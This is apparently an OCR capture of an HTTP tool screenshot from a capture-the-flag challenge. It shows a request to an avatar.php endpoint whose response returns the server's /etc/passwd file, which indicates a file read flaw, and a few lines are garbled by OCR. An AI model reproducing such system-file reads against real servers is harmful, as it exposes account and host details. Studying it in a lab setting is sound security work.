 Request id: 30 美化 FUZZ
GET /avatar.php?user=baozongwi HTTP/1.1
Host ? : ctf.baozongwi.xyz:10001
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
Referer: http://ctf.baozongwi.xyz:10001/profile.php
Accept-Encoding: gzip, deflate
Pragma: no-cache
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=41e87c5ceb4b151de6cbdee2745748c6
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Response 美化 编辑tag 编码
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Feb 2025 05:24:49 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 839
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
获取规则提取数据失败
获取规则提取数据失败